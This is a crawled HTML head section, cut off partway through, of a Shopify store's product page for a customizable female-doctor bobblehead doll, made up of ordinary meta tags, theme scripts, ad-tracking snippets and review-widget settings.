

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.com/collections/1person/products/female-doctor-bobblehead-doll
body_size: 72493
content:
<!doctype html>
<html class="no-js" lang="en"> 
<head>
  
 <noscript><style type="text/css">body{display:none;}</style></noscript>
 <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css">

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.com/products/female-doctor-bobblehead-doll">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">

  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
<meta name="facebook-domain-verification" content="iyiq77urficef9ay18hlhw10bvbabc" />
  <!-- Fav icon ================================================== -->
  
    <link rel="icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
   
    <link rel="apple-touch-icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691">
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.com/cdn/shop/files/ico_ebf4fb12-6412-44d0-b2de-d9fecba26edd_192x192.png?v=1619225691" type="image/png">
    
  

  <!-- Title and description ================================================== -->
  <title>
    Personalized Custom Female Doctor Bobbleheads Figures - Christmas Doctor&#39;s Gifts Ideas &ndash; BobbleGifts
  </title>

  
    <meta name="description" content="Buy Personalized Custom Female Doctor Bobbleheads Figures - Christmas Doctor&#39;s Gifts Online with Top Notch Customer Service. 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification.">
  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts">
<meta property="og:url" content="https://www.bobblegifts.com/products/female-doctor-bobblehead-doll">
<meta property="og:title" content="Female Doctor Bobblehead Doll">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Personalized Custom Female Doctor Bobbleheads Figures - Christmas Doctor&#39;s Gifts Online with Top Notch Customer Service. 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification.">

  <meta property="og:price:amount" content="74">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/8_1200x1200.jpg?v=1623404512"><meta property="og:image" content="http://www.bobblegifts.com/cdn/shop/products/IMG_0901_eb90696b-2360-4a96-ade8-3e91d3f96d46_1200x1200.jpg?v=1667222302">
<meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/8_1200x1200.jpg?v=1623404512"><meta property="og:image:secure_url" content="https://www.bobblegifts.com/cdn/shop/products/IMG_0901_eb90696b-2360-4a96-ade8-3e91d3f96d46_1200x1200.jpg?v=1667222302">


<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Female Doctor Bobblehead Doll">
<meta name="twitter:description" content="Buy Personalized Custom Female Doctor Bobbleheads Figures - Christmas Doctor&#39;s Gifts Online with Top Notch Customer Service. 100% Handcrafted Guarantee &amp; Free Proofing &amp; Color modification.">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.scss.css?v=108780704308799174051766902387" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "${{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/jquery-2.2.3.min.js?v=58211863146907186831760960056" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/lazysizes.min.js?v=155223123402716617051760960056" async="async"></script>

  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/theme.js?v=168902195266782458341760960056" defer="defer"></script>
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/countdown.js?v=25950071779447908081760960056" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/GridHorizontal.js?v=166808068818049619751760960056" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="cfemQMQAr7_RMsUWWpSrbvS3Te0nZg6S6cSr5Nd3kE0">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6769344548/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="b723eb750e4ae47920b8279227428c5e">
<meta id="in-context-paypal-metadata" data-shop-id="6769344548" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.com/products/female-doctor-bobblehead-doll.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"b723eb750e4ae47920b8279227428c5e","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.com","predictiveSearch":true,"shopId":6769344548,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobblegifts.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"最新优化202501020 优化","id":166522454052,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.bobblegifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-07-19T08\u0026shop=bobblegifts.myshopify.com","https:\/\/app.mambasms.com\/launcher.js?shop=bobblegifts.myshopify.com","https:\/\/dr4qe3ddw9y32.cloudfront.net\/awin-shopify-integration-code.js?aid=73658\u0026v=shopifyApp_5.2.3\u0026ts=1759994083083\u0026shop=bobblegifts.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":6769344548,"offset":28800,"reqid":"91c5ebbf-b8d0-496a-8264-1a0540b19dee-1768844862","pageurl":"www.bobblegifts.com\/collections\/1person\/products\/female-doctor-bobblehead-doll","u":"3b6b738b9f6e","p":"product","rtyp":"product","rid":6594748678180};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.com/cdn/shop/t/82/assets/modernizr.min.js?v=21391054748206432451760960056" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>
  
   <!-- Bing Ads UET START --> 

  <script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"134606155", tm:"shpfy_ui"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script>

  <!-- Bing Ads UET EDN --> 
  
  
  <!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 START -->
<!-- FeedArmy tutorial found at https://feedarmy.com/kb/adding-google-adwords-remarketing-tag-to-shopify/ -->

<!-- CODE SETTINGS START -->
<!-- CODE SETTINGS START -->

<!-- Please add your Google Ads Audience Source Tag ID -->


<!-- Please add your alpha2 code, you can find it here: https://help.shopify.com/en/api/custom-storefronts/storefront-api/reference/enum/countrycode -->


<!-- set your product id values are default, product_id, parent_id, sku-->


<!-- CODE SETTINGS END -->
<!-- CODE SETTINGS END -->

<!-- ==================================== -->
<!-- DO NOT EDIT ANYTHING BELOW THIS LINE -->

<script async src="https://www.googletagmanager.com/gtag/js?id=AW-727709329"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'AW-727709329');
</script>



<script>
  gtag('event', 'view_item', {
    'send_to': 'AW-727709329',
  	  'value': 74,
	
    'items': [{
			'id': 'shopify_US_6594748678180_39386291961892',
      'google_business_vertical': 'retail'
    }]
	
  });
</script>
<!-- Google Ads Remarketing Tag By FeedArmy Version 2.16 END -->

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#5600E3","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#5600E3","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer 